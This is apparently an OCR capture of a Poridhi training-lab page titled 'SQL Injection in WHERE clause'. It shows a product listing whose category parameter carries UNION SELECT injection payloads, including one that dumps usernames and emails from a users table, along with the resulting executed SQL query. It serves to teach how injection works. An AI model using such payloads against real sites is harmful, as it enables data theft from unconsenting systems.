 Poridhi
SQL Injection in WHERE clause
b.poridhi.io/?category=1' UNION SELECT NULL,username,email,NULL,NULL,NULL FROM users--
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1%27 UNI...
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1' UNION SELECT...
test
$N/A
View Details
Category ID:
Basic Laptop
Entry-level laptop for everyday use
$499.99
View Details
Category ID: 1
Gaming Laptop
High Performance Gaming Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 3
Current filter: Category ID 1' UNION SELECT NULL,'test',NULL,NULL,NULL,NULL--
Executed SQL Query
SELECT * FROM products WHERE category_id = '1' UNION SELECT
NULL,'test',NULL,NULL,NULL,NULL--' AND release_status = 'public'